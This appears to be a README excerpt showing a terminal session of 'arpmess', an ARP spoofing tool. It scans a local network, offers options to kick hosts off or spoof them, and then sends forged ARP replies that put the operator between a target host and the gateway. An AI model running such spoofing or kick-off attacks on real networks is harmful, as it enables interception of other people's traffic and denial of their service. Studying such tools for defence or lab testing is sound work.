 → arpmess git:(master) sudo ./arpmess
[+] Found available interface wlp4s0
[+] Found gateway protocol address 192.168.43.179
[+] Found netmask for network: 255.255.255.0
[+] Found ipv4 for interface wlp4s0: 192.168.43.24
[+] Found mac for interface wlp4s0: 44:85:00:41:5c:b2
[*] Using nmap, arp scanning network 192.168.43.0/24
[*] nmap scan running, hang on...
[*] Done scanning, 3 out of 256 hosts are up
[+] Found gateway hardware address: 6a:42:e4:21:25:3b
[*] /proc/sys/net/ipv4/ip_forward defaults to value: 0
arpmess: A tool by Arth (https://avan.sh)
[*] Choose an option from the menu:
[1] Kick SOME Off
[2] Kick ALL Off
[3] Spoof SOME
[4] Spoof ALL
[5] Restore SOME
[6] Restore ALL
[L] List hosts
[S] reScan
[E] Exit
arpmess Ɛ> 3
[*] Choose somes hosts from the list (comma separated if multiple):
[0] 192.168.43.10 08:00:27:db:96:6a PcsCompu PCS Computer Systems GmbH
you [1] 192.168.43.24 44:85:00:41:5c:b2 IntelCor Intel Corporate
gateway [2] 192.168.43.179 6a:42:e4:21:25:3b N/A
[R] Return
[E] Exit
arpmess Ɛ> 0
[*] /proc/sys/net/ipv4/ip_forward has been changed to 1
[*] Successfully binded raw socket to interface wlp4s0
[*] Nuking target 192.168.43.10 with arp reply packet: 192.168.43.179 is at 44:85:00:41:5c:b2
[*] Nuking target 192.168.43.179 with arp reply packet: 192.168.43.10 is at 44:85:00:41:5c:b2